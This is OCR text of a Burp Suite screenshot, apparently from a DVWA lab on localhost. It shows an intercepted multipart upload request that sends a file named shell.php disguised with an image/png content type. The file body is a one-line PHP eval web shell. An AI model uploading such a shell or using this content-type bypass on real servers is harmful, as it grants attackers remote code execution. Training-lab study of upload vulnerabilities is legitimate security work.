 Burp Project Intruder Repeater View Help
– XiaLuoHun
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynBKVcLrZPH8FaRBo
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=al0dvbp263r957t68dojbeuva1; security=medium
21 Connection: close
22
23 ------WebKitFormBoundarynBKVcLrZPH8FaRBo
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundarynBKVcLrZPH8FaRBo
28 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
29 Content-Type: image/png
30
31 <?php @eval($_POST['123456']);?>
32 ------WebKitFormBoundarynBKVcLrZPH8FaRBo
33 Content-Disposition: form-data; name="Upload"
34
35 Upload
36 ------WebKitFormBoundarynBKVcLrZPH8FaRBo--
37
Search 0 highlights